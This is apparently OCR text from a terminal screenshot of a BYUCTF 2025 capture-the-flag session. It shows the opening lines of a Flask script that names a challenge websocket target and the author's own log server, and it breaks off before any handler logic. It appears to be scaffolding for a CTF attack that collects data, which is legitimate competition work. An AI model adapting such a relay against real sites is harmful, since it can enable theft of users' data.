 root@ip-172-31-38-27: /home/dottak/app
⌥⌘2
from flask import Flask, request, Response
from flask_cors import CORS
PORT = 8080
TARGET = "wss://wembsoncket.chal.cyberjousting.com/" # 웹 소켓 서버
LOG_SERVER = "http://test.dottak.me" # 이 코드가 동작하는 서버 주소
app = Flask(__name__)
CORS(app)
@app.route('/', methods=['GET'])
-- INSERT --
4,12
Top
ssh ◂ -zsh
~/Desktop/BYUCTF 2025